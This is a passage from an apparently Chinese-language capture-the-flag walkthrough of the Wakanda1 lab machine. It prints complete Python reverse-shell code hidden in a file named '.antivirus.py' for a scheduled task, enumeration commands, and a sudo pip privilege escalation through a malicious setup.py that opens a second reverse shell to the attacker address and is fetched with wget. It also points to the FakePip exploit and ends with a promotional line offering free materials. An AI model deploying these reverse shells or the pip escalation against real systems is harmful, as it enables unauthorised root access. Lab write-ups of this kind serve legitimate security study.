接下来利用该计划任务来编译反弹shell!
六、计划任务反弹shell
1、写入计划任务
本地开启nc端口:
nc -tvlp 9999
nano写入反弹shell
nano /srv/.antivirus.py
写入以下shell:
#!/usr/bin/python
def con():
import socket, time,pty, os
host='192.168.40.177'
port=9999
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.settimeout(10)
s.connect((host,port))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
os.putenv("HISTFILE",'/dev/null')
pty.spawn("/bin/bash")
s.close()
con()
等5分钟成功反弹devops 用户shell!
七、内部信息枚举–devops
1、组信息枚举
cat /etc/group
developer
1002: —可看到还存在group组里的developer
2、find查看权限文件
利用find针对developer 查看可运行权限文件:
find / -group developer 2>&1 | grep -v "Permission denied\|proc"
发现存在:/usr/bin/pip 可运行文件和flag2
3、获取flag
cat /home/devops/flag2.txt
Flag 2 : d8ce56398c88e1b4d9e5f83e64c79098
在整个目录中枚举devops:
grep -rn / -e devops 2>&1 | grep -v "Permission denied\|proc"
没发现新的东西,但是可看到devops的ID为1002是共用的!
/etc/subgid:11:devops:755360:65536
/etc/group:56:devops:x:1001:
/etc/passwd:29:devops:x:1001:1002:,,,:/home/devops:/bin/bash
/etc/subuid:11:devops:755360:65536
4、sudo提权
尝试sudo提权:
sudo -l
提示用户可以在/usr/bin/pip执行sudo
User devops may run the following commands on Wakanda1: (ALL) NOPASSWD: /usr/bin/pip
八、pip提权
pip可执行sudo提权,那就利用pip写入py脚本运行
开启nc反弹shell:
nc -vlp 4455
本地添加设置脚本setup.py:
将host更改为本地kali地址,端口随拟。
gedit setup.py
写入以下py脚本:
from setuptools import setup
import socket,subprocess,os
def con():
import socket, time,pty, os
host='192.168.40.177'
port=4455
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.settimeout(10)
s.connect((host,port))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
os.putenv("HISTFILE",'/dev/null')
pty.spawn("/bin/bash")
s.close()
con()
setup(name="root", version="1.0")
配置成功!
到tmp目录下上传setup.py脚本至靶机:
cd /tmp
wget http://192.168.40.177:8081/setup.py
上传成功!
sudo运行脚本setup.py:
sudo pip install setup.py .
成功获得反弹shell!
获得flag:
cd /root
cat root.txt
flag:821ae63dbe0c573eff8b69d451fb21bc
提权pip:拓展思路
poc:[https://github.com/0x00-0x00/FakePip](https://github.com/0x00-0x00/FakePip)
用代理下载FakePip包:
proxychains git clone https://github.com/0x00-0x00/FakePip.git
下载成功!
查看脚本机制并配置参数:
cd FakePip
cat setup.py
gedit setup.py
将lhost改为本地kali地址,端口可不变:
192.168.40.177
13372
【一一帮助安全学习(网络安全面试题+学习路线+视频教程+工具)关注我,私信回复“资料”免费领取一一】